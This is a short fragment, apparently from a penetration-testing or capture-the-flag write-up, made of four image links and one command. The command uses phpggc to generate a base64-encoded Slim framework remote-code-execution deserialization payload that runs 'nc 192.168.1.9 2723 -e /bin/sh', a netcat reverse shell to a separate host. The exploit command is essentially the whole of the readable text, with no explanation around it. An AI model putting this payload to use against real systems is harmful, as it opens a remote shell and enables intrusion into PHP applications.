 Commad: ./phpggc -b slim/rce1 system "nc 192.168.1.9 2723 -e /bin/sh"